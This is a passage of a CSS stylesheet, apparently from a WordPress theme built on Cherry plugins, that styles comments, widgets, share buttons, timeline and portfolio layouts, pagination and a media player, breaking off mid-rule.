    .comments .comment-content > * {
      margin: 0 0 20px; }
      .comments .comment-content > *:last-child {
        margin: 0; }
  .comments .comment .children {
    padding: 31px 0 0 144px; }
  .comments .commentmetadata {
    margin-bottom: 0.3em; }
    .comments .commentmetadata:before {
      content: '\f073';
      margin-right: 8px;
      font-family: 'FontAwesome'; }
  .comments .comment .avatar {
    border-radius: 500px;
    float: left;
    margin-right: 32px;
    box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.08); }
  .comments .comment-reply-link {
    text-decoration: underline; }
  .comments .comment .comment-author .reply {
    text-align: left; }
  .comments .comment-list {
    padding: 0; }
  .comments .comment-body h5 {
    margin: 0 0 0.3em;
    text-transform: capitalize; }
  .comments .comment-form {
    margin: 0 -15px;
    font-size: 0rem;
    line-height: 0rem; }
    .comments .comment-form p {
      margin: 0 0 30px;
      padding: 0 15px;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box; }
    .comments .comment-form-author, .comments .comment-form-email, .comments .comment-form-url {
      width: 33.3%;
      display: inline-block; }
    .comments .comment-form-comment {
      width: 100%; }
    .comments .comment-form input[type="text"],
    .comments .comment-form textarea {
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
      font-size: 1.25rem;
      line-height: 2.25rem;
      height: 50px;
      border: 1px solid #ebebeb;
      border-radius: 6px;
      padding: 5px 22px 9px;
      width: 100%;
      font-weight: normal; }
      .comments .comment-form input[type="text"]::-moz-placeholder,
      .comments .comment-form textarea::-moz-placeholder {
        color: #777777;
        opacity: 1; }
      .comments .comment-form input[type="text"]:-ms-input-placeholder,
      .comments .comment-form textarea:-ms-input-placeholder {
        color: #777777; }
      .comments .comment-form input[type="text"]::-webkit-input-placeholder,
      .comments .comment-form textarea::-webkit-input-placeholder {
        color: #777777; }
      .comments .comment-form input[type="text"]:focus,
      .comments .comment-form textarea:focus {
        box-shadow: none;
        outline: none; }
    .comments .comment-form .logged-in-as {
      font-size: 0.8125rem;
      line-height: 1.4375rem; }
    .comments .comment-form textarea {
      height: 200px;
      resize: none; }
    .comments .comment-form input[type="submit"] {
      border: 0; }

.related-posts {
  margin-bottom: 83px;
  border-top: 1px solid #ebebeb;
  padding-top: 66px; }
  .related-posts_title {
    text-align: center;
    margin-bottom: 0.9em; }
  .related-posts_item {
    text-align: center; }
    .related-posts_item .entry-thumbnail {
      margin-bottom: 17px; }
      .related-posts_item .entry-thumbnail img {
        box-shadow: 11px 11px 18px rgba(0, 0, 0, 0.11); }
    .related-posts_item .entry-content {
      font-size: 14px;
      line-height: 23px;
      margin: 0 0 20px; }
    .related-posts_item .entry-date:before {
      content: '\f073';
      margin-right: 8px;
      font-family: 'FontAwesome'; }
    .related-posts_item .entry-title {
      margin: 0 0 0.1em; }

.author-bio {
  border-top: 1px solid #ebebeb;
  padding-top: 55px;
  margin-bottom: 55px; }
  .author-bio .description {
    font-size: 14px;
    line-height: 23px; }
  .author-bio h5 {
    text-transform: capitalize;
    margin: 0 0 .2em; }
  .author-bio .user_position {
    margin-bottom: 17px;
    display: block; }
  .author-bio_avatar {
    position: relative;
    top: -5px; }
    .author-bio_avatar img {
      border-radius: 500px;
      box-shadow: 11px 11px 18px rgba(0, 0, 0, 0.11); }

.quote_wrapper {
  margin-bottom: 29px;
  position: relative;
  padding: 18px 20px 25px; }
  .site-content.boxed .quote_wrapper {
    padding-right: 50px; }
  .quote_wrapper blockquote {
    padding: 0;
    border: 0; }
    .quote_wrapper blockquote:before, .quote_wrapper blockquote:after {
      display: none; }
  .single .quote_wrapper {
    padding: 0;
    background: none;
    color: inherit; }
    .single .quote_wrapper * {
      color: inherit; }
  .quote_wrapper * {
    color: #ffffff; }
  .quote_wrapper h4 {
    margin: 0; }
  .quote_wrapper .entry-icon {
    margin-top: 2px;
    float: left;
    margin-right: 22px; }
  .quote_wrapper .entry-content {
    margin: 0 0 0.2em; }
  .quote_wrapper .user_position {
    text-transform: capitalize;
    color: #ffffff; }
    .cherry-with-sidebar .quote_wrapper .user_position {
      padding-right: 25px; }

.link_wrapper {
  margin-bottom: 29px;
  padding: 18px 20px 24px;
  position: relative; }
  .site-content.boxed .link_wrapper {
    padding-right: 50px; }
  .link_wrapper .entry-title {
    color: #ffffff; }
  .link_wrapper h4 {
    margin: 0; }
  .link_wrapper .entry-icon {
    margin-top: 2px;
    float: left;
    margin-right: 22px; }
  .link_wrapper .entry-content {
    margin: 0 0 0.2em; }

.cherry-share_wrap .cherry-share_list {
  text-align: left;
  margin-left: -10px;
  padding: 19px 0 11px; }
  .cherry-share_wrap .cherry-share_list .cherry-share_item {
    text-align: center;
    float: none;
    display: inline-block;
    width: 260px;
    margin: 15px; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item a {
      padding: 20px;
      border-radius: 5px;
      display: block;
      color: #ffffff;
      box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1); }
      .cherry-share_wrap .cherry-share_list .cherry-share_item a i {
        display: inline-block;
        vertical-align: middle; }
        .cherry-share_wrap .cherry-share_list .cherry-share_item a i:before {
          font-size: 31px;
          line-height: 1em; }
      .cherry-share_wrap .cherry-share_list .cherry-share_item a:after {
        content: attr(title);
        display: inline-block;
        vertical-align: middle;
        padding: 0 0 0 20px;
        font-size: 19px;
        font-weight: bold;
        text-transform: uppercase; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.facebook-item a {
      background: #3b579d; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.twitter-item a {
      background: #5ea9dd; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.pinterest-item a {
      background: #cb2027; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.googleplus-item a {
      background: #df4a32; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.youtube-item a {
      background: #de332c; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.vimeo-item a {
      background: #4da9ce; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.flickr-item a {
      color: #333;
      background: #f0f0f0; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.rss-item a {
      background: #fd8b06; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.skype-item a {
      background: #24b4f0; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.share-item a {
      background: #40b819; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.instagram-item a {
      background: #bc805e; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.vkontakte-item a {
      background: #4c75a3; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.linkedin-item a {
      background-color: #007bb6; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.tumblr-item a {
      background-color: #34465d; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.stumbleupon-item a {
      background-color: #eb4924; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.reddit-item a {
      background-color: #000000; }
.cherry-share_wrap.only-logos .cherry-share_list .cherry-share_item {
  width: 50px;
  margin: 10px; }
  .cherry-share_wrap.only-logos .cherry-share_list .cherry-share_item a {
    padding: 0; }
    .cherry-share_wrap.only-logos .cherry-share_list .cherry-share_item a i:before {
      font-size: 31px;
      line-height: 50px; }
    .cherry-share_wrap.only-logos .cherry-share_list .cherry-share_item a:after {
      display: none; }

.widget .cherry-follow_item {
  max-width: 100%; }
.widget .cherry_team_widget .team-wrap {
  padding: 0 15px; }
.widget.cherry_testimonials_widget blockquote {
  border: 0;
  padding-left: 43px; }
  .widget.cherry_testimonials_widget blockquote:before {
    font-size: 6.875rem;
    line-height: 10rem; }
  .widget.cherry_testimonials_widget blockquote p {
    font-size: 0.875rem;
    line-height: 1.4375rem; }
.widget .cherry-swiper-carousel-container {
  padding-top: 17px;
  margin-bottom: 39px; }
  .widget .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner figure.post-thumbnail img.wp-post-image {
    width: 100% !important; }
  .widget .cherry-swiper-carousel-container .cherry-swiper-carousel-slide {
    box-shadow: 8px 8px 12px rgba(0, 0, 0, 0.04); }
    .widget .cherry-swiper-carousel-container .cherry-swiper-carousel-slide .post-thumbnail:before {
      position: absolute;
      left: 0;
      right: 0;
      content: '\f064';
      font-family: 'FontAwesome';
      font-size: 1.3125rem;
      line-height: 1.625rem;
      color: #ffffff;
      z-index: 10;
      pointer-events: none;
      top: 50%;
      opacity: 0;
      margin-top: -13px;
      text-align: center;
      transition: all 0.3s ease; }
    .widget .cherry-swiper-carousel-container .cherry-swiper-carousel-slide .post-thumbnail:after {
      position: absolute;
      left: 0;
      right: 0;
      top: 0;
      bottom: 0;
      content: '';
      opacity: 0;
      z-index: 8;
      pointer-events: none;
      transition: all 0.3s ease; }
    .widget .cherry-swiper-carousel-container .cherry-swiper-carousel-slide .post-thumbnail a {
      display: block;
      position: relative;
      z-index: 2; }
    .widget .cherry-swiper-carousel-container .cherry-swiper-carousel-slide .post-thumbnail:hover:before {
      opacity: 1; }
    .widget .cherry-swiper-carousel-container .cherry-swiper-carousel-slide .post-thumbnail:hover:after {
      opacity: 0.6; }
.widget_recent_comments ul li {
  padding: 10px 0px 13px; }
  .widget_recent_comments ul li:before {
    content: "\f0e6";
    margin-right: 12px;
    font-family: 'FontAwesome';
    position: relative;
    top: 1px; }
  .widget_recent_comments ul li + li {
    border-top: 1px solid #ebebeb; }
.widget.widget_archive ul {
  padding-bottom: 5px; }
  .widget.widget_archive ul li {
    padding: 10px 0px 13px; }
    .widget.widget_archive ul li + li {
      border-top: 1px solid #ebebeb; }
.widget .tagcloud {
  padding: 20px 0 9px;
  margin: 0 -10px 0; }
  .widget .tagcloud a {
    font-size: 1rem;
    line-height: 1.625rem;
    border-radius: 6px;
    padding: 4px 20px 10px;
    display: inline-block;
    margin: 0 4px 10px;
    box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1); }
    .widget .tagcloud a:hover {
      color: #ffffff; }
.widget .cherry-follow_wrap {
  padding-bottom: 13px; }
  .widget .cherry-follow_wrap .cherry-follow_list {
    padding: 16px 0 0;
    margin: 0 -5px;
    text-align: left !important; }
    .widget .cherry-follow_wrap .cherry-follow_list .cherry-follow_item {
      text-align: center;
      box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1);
      margin: 0 5px 10px !important; }
.widget .twitter-timeline {
  padding-top: 3px !important; }
.widget-title {
  margin: 0 0 0.1em; }
.widget .cherry-posts-list {
  padding: 12px 0 7px;
  margin: 0; }
  .widget .cherry-posts-list .cherry-xs-clear + .cherry-posts-item {
    margin-top: 26px;
    padding-top: 22px;
    border-top: 1px solid #ebebeb; }
  .widget .cherry-posts-list .cherry-posts-item {
    padding: 0; }
    .widget .cherry-posts-list .cherry-posts-item .post-content {
      margin-bottom: 6px; }
    .widget .cherry-posts-list .cherry-posts-item .post-comments-link a:before {
      content: '\f0e6';
      margin-right: 8px;
      font-family: 'FontAwesome'; }
    .widget .cherry-posts-list .cherry-posts-item .post-meta {
      font-size: 14px;
      font-weight: 300;
      margin: 0 0 7px !important; }
      .widget .cherry-posts-list .cherry-posts-item .post-meta:before {
        content: '\f073';
        margin-right: 8px;
        font-family: 'FontAwesome'; }
    .widget .cherry-posts-list .cherry-posts-item .inner {
      text-align: left !important; }
      .widget .cherry-posts-list .cherry-posts-item .inner figure.post-thumbnail {
        float: left;
        margin: 6px 26px 0 0;
        box-shadow: none; }
        @media only screen and (min-width: 1200px) {
          .widget .cherry-posts-list .cherry-posts-item .inner figure.post-thumbnail {
            max-width: 140px; } }
        .widget .cherry-posts-list .cherry-posts-item .inner figure.post-thumbnail img {
          box-shadow: 8px 8px 12px rgba(0, 0, 0, 0.04); }
        .widget .cherry-posts-list .cherry-posts-item .inner figure.post-thumbnail ~ .site-wrapper {
          overflow: hidden; }
        .sidebar-width-1_4 .widget .cherry-posts-list .cherry-posts-item .inner figure.post-thumbnail {
          float: none;
          max-width: none;
          margin: 0 0 15px 0; }

.link_wrapper .entry-title a,
.quote_wrapper .entry-title a {
  color: #ffffff; }
  .link_wrapper .entry-title a:hover,
  .quote_wrapper .entry-title a:hover {
    text-decoration: underline;
    color: #ffffff; }

.entry-thumbnail {
  max-width: 100%; }

.timeline-layout article.timeline-layout-item {
  padding: 20px 20px 13px;
  border-width: 5px 0 0 0 !important;
  box-shadow: 11px 11px 18px rgba(0, 0, 0, 0.11);
  margin-bottom: 0 !important; }
  .timeline-layout article.timeline-layout-item.even .inner .marker {
    margin-left: 0;
    margin-right: -18px; }
    .timeline-layout article.timeline-layout-item.even .inner .marker span {
      left: auto;
      right: 52px; }
  .timeline-layout article.timeline-layout-item.even, .timeline-layout article.timeline-layout-item.odd {
    clear: both; }
    .timeline-layout article.timeline-layout-item.even .inner .arrow, .timeline-layout article.timeline-layout-item.odd .inner .arrow {
      margin-top: 118px; }
  .timeline-layout article.timeline-layout-item .quote_wrapper {
    position: relative; }
    .timeline-layout article.timeline-layout-item .quote_wrapper .entry-content {
      font-size: 2.125rem;
      line-height: 3.125rem; }
  .timeline-layout article.timeline-layout-item .entry-icon {
    position: absolute;
    right: 30px;
    bottom: 30px;
    background: none;
    color: #ffffff;
    font-size: 27px;
    margin: 0; }
    .site-content.boxed .timeline-layout article.timeline-layout-item .entry-icon, .cherry-with-sidebar .timeline-layout article.timeline-layout-item .entry-icon {
      right: 0;
      font-size: 20px; }
  .timeline-layout article.timeline-layout-item .entry-content {
    font-size: 0.875rem;
    line-height: 1.4375rem; }
  .timeline-layout article.timeline-layout-item .entry-title {
    margin-bottom: 0.15em; }
  .timeline-layout article.timeline-layout-item .entry-thumbnail,
  .timeline-layout article.timeline-layout-item .post-gallery,
  .timeline-layout article.timeline-layout-item .entry-video {
    margin: 0 0 0.45em !important;
    box-shadow: none; }
    .timeline-layout article.timeline-layout-item .entry-thumbnail img,
    .timeline-layout article.timeline-layout-item .post-gallery img,
    .timeline-layout article.timeline-layout-item .entry-video img {
      box-shadow: none; }
  .timeline-layout article.timeline-layout-item .entry-title {
    clear: both;
    font-size: 1.5rem;
    line-height: 2.5rem; }
  .timeline-layout article.timeline-layout-item .entry-meta {
    margin-bottom: 7px; }
    .timeline-layout article.timeline-layout-item .entry-meta.meta-bottom {
      margin-top: 24px;
      padding-top: 11px; }
  .timeline-layout article.timeline-layout-item .inner .marker {
    margin-top: 106px !important;
    text-align: center;
    width: 36px;
    height: 36px;
    margin-left: -18px !important;
    border-radius: 500px;
    z-index: 3; }
    .timeline-layout article.timeline-layout-item .inner .marker:before {
      color: #ffffff;
      content: '\f073';
      display: block;
      margin-right: 8px;
      text-align: center;
      width: 100%;
      line-height: 37px;
      font-family: 'FontAwesome'; }
    .timeline-layout article.timeline-layout-item .inner .marker span {
      position: absolute;
      top: 50%;
      margin-top: -14px;
      left: 52px; }
.timeline-layout .timeline-wrapper {
  margin-bottom: 37px; }
.timeline-wrapper .entry-icon {
  display: none; }
.timeline-line {
  z-index: 1 !important; }

.post-link:hover {
  text-decoration: underline; }
.cherry-with-sidebar .post-link {
  padding-right: 25px; }

body .hentry .mejs-container {
  background: none;
  margin-bottom: 33px; }
  body .hentry .mejs-container.wp-audio-shortcode .mejs-controls {
    height: auto;
    min-height: 30px; }

body .mejs-controls {
  background: #2a2a2a !important;
  position: relative; }
  body .mejs-controls:before {
    position: absolute;
    content: '';
    left: 0;
    right: 0;
    top: 0;
    bottom: 50%;
    background-color: #363636;
    z-index: 0; }
  body .mejs-controls * {
    position: relative;
    z-index: 1; }
body .mejs-time-total {
  border-radius: 3px !important;
  background-color: #1f1f1f !important; }
  body .mejs-time-total * {
    border-radius: 3px !important; }
body .mejs-time-loaded {
  background-color: #ffffff; }
body .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
  background: #232323;
  /* Old browsers */
  background: -moz-linear-gradient(top, #232323 0%, #2a2a2a 26%, #2d2d2d 50%, #303030 78%, #363636 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #232323), color-stop(26%, #2a2a2a), color-stop(50%, #2d2d2d), color-stop(78%, #303030), color-stop(100%, #363636));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #232323 0%, #2a2a2a 26%, #2d2d2d 50%, #303030 78%, #363636 100%);
  background: -o-linear-gradient(top, #232323 0%, #2a2a2a 26%, #2d2d2d 50%, #303030 78%, #363636 100%);
  background: -ms-linear-gradient(top, #232323 0%, #2a2a2a 26%, #2d2d2d 50%, #303030 78%, #363636 100%);
  background: linear-gradient(to bottom, #232323 0%, #2a2a2a 26%, #2d2d2d 50%, #303030 78%, #363636 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#232323', endColorstr='#363636',GradientType=0 ); }
body .mejs-horizontal-volume-slider * {
  border-radius: 3px !important; }

.navigation.pagination {
  clear: both;
  padding: 20px 0 0; }
  .grid-layout .navigation.pagination, .masonry-layout .navigation.pagination {
    text-align: center;
    padding: 50px 0 0; }
  .navigation.pagination .nav-links a.page-numbers,
  .navigation.pagination .nav-links span.page-numbers {
    display: inline-block;
    border-radius: 4px;
    width: 40px;
    height: 40px;
    text-align: center;
    font-size: 1rem;
    line-height: 2.5rem;
    box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1); }
    .navigation.pagination .nav-links a.page-numbers.next, .navigation.pagination .nav-links a.page-numbers.prev,
    .navigation.pagination .nav-links span.page-numbers.next,
    .navigation.pagination .nav-links span.page-numbers.prev {
      font-family: 'FontAwesome'; }
    .navigation.pagination .nav-links a.page-numbers:hover, .navigation.pagination .nav-links a.page-numbers.current,
    .navigation.pagination .nav-links span.page-numbers:hover,
    .navigation.pagination .nav-links span.page-numbers.current {
      color: #ffffff;
      box-shadow: none; }
    .navigation.pagination .nav-links a.page-numbers + .page-numbers,
    .navigation.pagination .nav-links span.page-numbers + .page-numbers {
      margin-left: 8px; }

.single-post .cherry-thumb-l {
  margin-right: 0;
  margin-left: 0; }
  .single-post .cherry-thumb-l.alignleft {
    margin-right: 30px; }
.single-post .entry-icon {
  display: none; }
.single-post blockquote {
  padding-left: 81px; }
  .single-post blockquote:before {
    top: -30px; }
  .single-post blockquote h4 {
    margin-bottom: 0.35em; }
.single-post .post-gallery,
.single-post figure.entry-thumbnail {
  margin-bottom: 42px; }
.single-post iframe {
  width: 100%; }

.widget_mc4wp_widget input[type="email"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 1.25rem;
  line-height: 2.25rem;
  transition: all 0.3s ease-in-out;
  height: 50px;
  border: 1px solid #ebebeb;
  border-radius: 6px;
  padding: 5px 20px 9px;
  width: 100%;
  margin: 0;
  font-weight: normal; }
  .widget_mc4wp_widget input[type="email"]::-moz-placeholder {
    color: #777777;
    opacity: 1; }
  .widget_mc4wp_widget input[type="email"]:-ms-input-placeholder {
    color: #777777; }
  .widget_mc4wp_widget input[type="email"]::-webkit-input-placeholder {
    color: #777777; }
  .widget_mc4wp_widget input[type="email"]:focus {
    outline: medium none; }
    .widget_mc4wp_widget input[type="email"]:focus::-moz-placeholder {
      color: #4eb7fe;
      opacity: 1; }
    .widget_mc4wp_widget input[type="email"]:focus:-ms-input-placeholder {
      color: #4eb7fe; }
    .widget_mc4wp_widget input[type="email"]:focus::-webkit-input-placeholder {
      color: #4eb7fe; }
.widget_mc4wp_widget input[type="submit"] {
  font-size: 1.1875rem;
  line-height: 1.375rem;
  font-weight: bold;
  text-transform: uppercase;
  position: relative;
  overflow: hidden;
  box-shadow: 3px 4px 5px 0px rgba(0, 0, 0, 0.1);
  font-weight: bold;
  padding: 19px 40px;
  border-radius: 5px;
  z-index: 100;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: #ffffff;
  transition: all 0.3s ease-in-out;
  border: 0; }

.home-blog-box .cherry-box .inner {
  padding: 88px 0 95px;
  color: #ffffff; }
  .home-blog-box .cherry-box .inner h2 {
    color: #ffffff;
    margin-bottom: 0.65em; }
  .home-blog-box .cherry-box .inner h5 {
    margin-bottom: 1.1em;
    color: #ffffff; }

/**Blog End**/
/**********************Media**************************/
@media (max-width: 1675px) {
  .masonry-layout .quote_wrapper,
  .masonry-layout .link_wrapper,
  .grid-layout .quote_wrapper,
  .grid-layout .link_wrapper,
  .timeline-layout .quote_wrapper,
  .timeline-layout .link_wrapper {
    text-overflow: ellipsis; }
    .masonry-layout .quote_wrapper .site-wrapper .entry-header h4.entry-title,
    .masonry-layout .link_wrapper .site-wrapper .entry-header h4.entry-title,
    .grid-layout .quote_wrapper .site-wrapper .entry-header h4.entry-title,
    .grid-layout .link_wrapper .site-wrapper .entry-header h4.entry-title,
    .timeline-layout .quote_wrapper .site-wrapper .entry-header h4.entry-title,
    .timeline-layout .link_wrapper .site-wrapper .entry-header h4.entry-title {
      font-size: 1.125rem;
      line-height: 1.625rem;
      margin-bottom: 10px; }
    .masonry-layout .quote_wrapper .user_position,
    .masonry-layout .quote_wrapper .post-link,
    .masonry-layout .link_wrapper .user_position,
    .masonry-layout .link_wrapper .post-link,
    .grid-layout .quote_wrapper .user_position,
    .grid-layout .quote_wrapper .post-link,
    .grid-layout .link_wrapper .user_position,
    .grid-layout .link_wrapper .post-link,
    .timeline-layout .quote_wrapper .user_position,
    .timeline-layout .quote_wrapper .post-link,
    .timeline-layout .link_wrapper .user_position,
    .timeline-layout .link_wrapper .post-link {
      word-wrap: break-word;
      text-overflow: ellipsis;
      display: inline-block;
      margin-bottom: 40px; }
    .masonry-layout .quote_wrapper .post-link,
    .masonry-layout .link_wrapper .post-link,
    .grid-layout .quote_wrapper .post-link,
    .grid-layout .link_wrapper .post-link,
    .timeline-layout .quote_wrapper .post-link,
    .timeline-layout .link_wrapper .post-link {
      display: block; } }
@media only screen and (max-width: 1200px) {
  .entry-title {
    padding-top: 10px;
    clear: both; }

  .widget.cherry_testimonials_widget blockquote {
    clear: both; }

  .widget .site-wrapper {
    padding-top: 10px;
    clear: both; }

  .comments .comment-form-author, .comments .comment-form-email, .comments .comment-form-url {
    width: 100%; } }
@media (max-width: 992px) {
  .comments .comment .children {
    padding-left: 20px; }

  .related-posts_item {
    margin-bottom: 30px; }

  .comments {
    padding-left: 20px;
    padding-right: 20px; }

  .related-posts_item .entry-thumbnail img {
    margin: 0 auto; }

  .related-posts_title {
    font-size: 1.75rem;
    line-height: 2.125rem; }

  .masonry-layout.grid-type-3 .masonry-wrapper .video-type .entry-header .entry-title,
  .masonry-layout.grid-type-3 .masonry-wrapper .image-type .entry-header .entry-title,
  .masonry-layout.grid-type-3 .masonry-wrapper .gallery-type .entry-header .entry-title,
  .masonry-layout.grid-type-3 .masonry-wrapper .video-type .entry-header .entry-title,
  .masonry-layout.grid-type-3 .masonry-wrapper .image-type .entry-header .entry-title,
  .masonry-layout.grid-type-3 .masonry-wrapper .gallery-type .entry-header .entry-title {
    position: relative; }

  .grid-layout.grid-type-3 .row {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
  .grid-layout.grid-type-3 .grid-layout-item {
    -webkit-flex: 1 1 400px;
    -ms-flex: 1 1 400px;
    flex: 1 0 auto; } }
@media (max-width: 768px) {
  .entry-title {
    padding-top: 10px;
    clear: both; }

  .grid-layout.grid-type-2 {
    padding: 0; }

  .author-bio h5 {
    clear: both; }

  .comment-author .comment-meta {
    clear: both; }

  .grid-layout-item:nth-child(even) {
    clear: both; }

  .timeline-layout .timeline-wrapper .timeline-line {
    display: none; }
  .timeline-layout article.timeline-layout-item,
  .timeline-layout article.timeline-layout-item.even,
  .timeline-layout article.timeline-layout-item.odd {
    float: none;
    width: 100% !important; }
    .timeline-layout article.timeline-layout-item .arrow,
    .timeline-layout article.timeline-layout-item.even .arrow,
    .timeline-layout article.timeline-layout-item.odd .arrow {
      display: none; }
    .timeline-layout article.timeline-layout-item .inner .marker,
    .timeline-layout article.timeline-layout-item.even .inner .marker,
    .timeline-layout article.timeline-layout-item.odd .inner .marker {
      position: relative;
      top: auto;
      right: auto;
      bottom: auto;
      left: auto;
      margin: 0 0 10px !important; }
      .timeline-layout article.timeline-layout-item .inner .marker span,
      .timeline-layout article.timeline-layout-item.even .inner .marker span,
      .timeline-layout article.timeline-layout-item.odd .inner .marker span {
        right: auto;
        left: 52px; }

  .single .entry-thumbnail {
    float: none; } }
/* #Portfolio
================================================== */
.single-portfolio .post-meta-container a {
  text-decoration: underline; }
.single-portfolio .site-content .widget-area {
  padding-top: 0; }

.portfolio-wrap {
  padding: 20px 0 35px; }
  .portfolio-wrap .grid-layout {
    padding-left: 0;
    padding-right: 0; }
  .portfolio-wrap .portfolio-filter {
    margin: 0 0 25px;
    text-align: center;
    position: relative; }
    .portfolio-wrap .portfolio-filter ul.filter {
      display: inline-block;
      vertical-align: top;
      float: none;
      border-bottom: 1px solid transparent;
      font-size: 20px;
      line-height: 30px;
      font-weight: normal;
      text-align: center;
      margin: 0 20%; }
      @media (max-width: 1200px) {
        .portfolio-wrap .portfolio-filter ul.filter {
          margin: 0; } }
      .portfolio-wrap .portfolio-filter ul.filter li {
        margin: 0;
        display: inline-block;
        float: none;
        transition: all 0.2s ease-in-out; }
        @media (max-width: 768px) {
          .portfolio-wrap .portfolio-filter ul.filter li {
            display: block; } }
        .portfolio-wrap .portfolio-filter ul.filter li a {
          position: relative;
          display: block;
          padding: 10px 35px 15px;
          text-decoration: none; }
          .portfolio-wrap .portfolio-filter ul.filter li a:before {
            content: '';
            position: absolute;
            bottom: 20px;
            left: 0;
            width: 100%;
            height: 4px;
            transition: all 0.2s ease-in-out;
            -webkit-transform: scale(0);
            transform: scale(0);
            visibility: hidden;
            opacity: 0; }
        .portfolio-wrap .portfolio-filter ul.filter li a:hover:before, .portfolio-wrap .portfolio-filter ul.filter li.active a:before {
          bottom: -1px;
          -webkit-transform: scale(1);
          transform: scale(1);
          visibility: visible;
          opacity: 1; }
      @media (max-width: 768px) {
        .portfolio-wrap .portfolio-filter ul.filter {
          border: none; }
          .portfolio-wrap .portfolio-filter ul.filter li a:before {
            display: none; } }
    .portfolio-wrap .portfolio-filter ul.order-filter {
      position: absolute;
      right: 30px;
      top: 0;
      font-size: 20px;
      line-height: 30px;
      font-weight: normal;
      display: inline-block;
      vertical-align: top;
      width: 20%;
      min-width: 250px;
      text-align: right;
      float: none;
      padding-top: 10px; }
      @media (max-width: 1200px) {
        .portfolio-wrap .portfolio-filter ul.order-filter {
          position: relative;
          float: none;
          display: block;
          right: 0;
          margin-top: 25px;
          width: 100%;
          min-width: inherit;
          text-align: center; } }
      .portfolio-wrap .portfolio-filter ul.order-filter > li {
        padding: 0;
        margin: 0 20px;
        float: none;
        display: inline-block; }
      .portfolio-wrap .portfolio-filter ul.order-filter > li[data-order="order"] {
        padding-right: 20px; }
      .portfolio-wrap .portfolio-filter ul.order-filter .marker {
        top: 15px; }
      .portfolio-wrap .portfolio-filter ul.order-filter .orderby-list {
        top: 40px;
        left: 50%;
        box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.3);
        width: 110px;
        margin-left: -50px;
        padding: 15px 0;
        font-size: 15px;
        line-height: 26px; }
        .portfolio-wrap .portfolio-filter ul.order-filter .orderby-list li {
          color: #fff; }
  .portfolio-wrap .portfolio-container .portfolio-list {
    /* custom hover */ }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item {
      margin: 0; }
      @media (max-width: 768px) {
        .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item {
          margin: 0 !important;
          width: 100% !important; } }
      .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item h2, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item h3, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item h4, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item h5 {
        margin-bottom: 0;
        line-height: 1.2em;
        margin-bottom: 8px; }
      .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .inner-wrap {
        box-shadow: 10px 10px 12px rgba(0, 0, 0, 0.07); }
        .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .inner-wrap:hover {
          box-shadow: none; }
        .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .inner-wrap .rollover-content {
          background: none; }
      .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .item-content-holder {
        position: relative;
        padding: 0 5px;
        z-index: 5; }
      .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .plane-wrap {
        padding: 20px;
        box-shadow: 15px 15px 20px rgba(0, 0, 0, 0.1);
        transition: all 0.3s ease; }
        .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .plane-wrap:hover {
          box-shadow: none; }
        .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .plane-wrap .media-content {
          margin-bottom: 15px; }
        .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .plane-wrap .item-content {
          font-size: 14px;
          line-height: 23px; }
        .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .plane-wrap .item-meta {
          margin-top: 12px;
          padding-top: 12px;
          border-top: 1px solid #ebebeb; }
      .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .item-content-inner {
        position: relative;
        z-index: 1; }
        .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .item-content-inner:before {
          content: '';
          position: absolute;
          top: 0;
          left: 0;
          bottom: 0;
          right: 0;
          opacity: .8;
          z-index: -1; }
      .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .links-container {
        transition: all 0.5s ease; }
      .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .item-link.zoomlink {
        transition: all 0.3s ease;
        position: relative;
        border-radius: 50%;
        padding: 0;
        margin: 0;
